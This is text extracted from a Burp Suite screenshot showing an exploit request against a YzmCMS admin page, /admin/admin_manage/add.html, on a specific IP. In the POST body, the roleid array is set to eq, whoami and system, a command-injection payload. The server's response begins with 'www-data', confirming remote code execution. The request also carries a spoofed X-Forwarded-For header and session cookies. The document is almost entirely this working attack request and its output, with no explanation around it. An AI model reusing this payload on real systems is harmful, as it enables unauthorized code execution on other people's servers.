 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × 3 × +
发送 取消 < > 目标: http://210.44.150.15:27280 HTTP/1
请求
美化 Raw Hex \n
1 POST /admin/admin_manage/add.html HTTP/1.1
2 Host: 210.44.150.15:27280
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 159
10 Origin: http://210.44.150.15:27280
11 Connection: close
12 Referer: http://210.44.150.15:27280/admin/admin_manage/add.html
13 Cookie: PHPSESSID=8b2978a030f7c938bfc472a7c042dd66; yzmphp_adminid=
725e39_baD5rE0qm7Ha6lwEYevFUrgxPXATx1TJ8; yzmphp_adminname=
8da1g0PmX3L1fkbnEcnpRSCnAsF2PGurvHMrzmYl1V1laWI
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0
16
17 adminname=aaa2a&password=aaaaaaa&password2=aaaaaaa&email=&realname=&nickname=&roleid[0]=eq&roleid[1]=
whoami&roleid[2]=system&dosubmit=1&yzm_csrf_token=z6Jpg6gr
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Oct 2024 10:28:17 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 1541
12
13 www-data
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
18 <meta name="viewport" content="width=device-width, maximum-scale=1.0, initial-scale=1.0,
user-scalable=no">
19 <title>
YzmCMS提示信息
</title>
20 <link rel="Shortcut Icon" href="/common/static/admin/yzm_admin/images/favicon.ico" />
21 <style type="text/css">
22 *{
padding:0;
margin:0;
}
23 body{
background:#fff;
color:#000;
font-family:Tahoma,Arial,sans-serif;
}
24 .yzm-msg{
width:500px;
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 11
请求Cookies 3
请求头 14
响应头 10
完成 1,868字节 | 15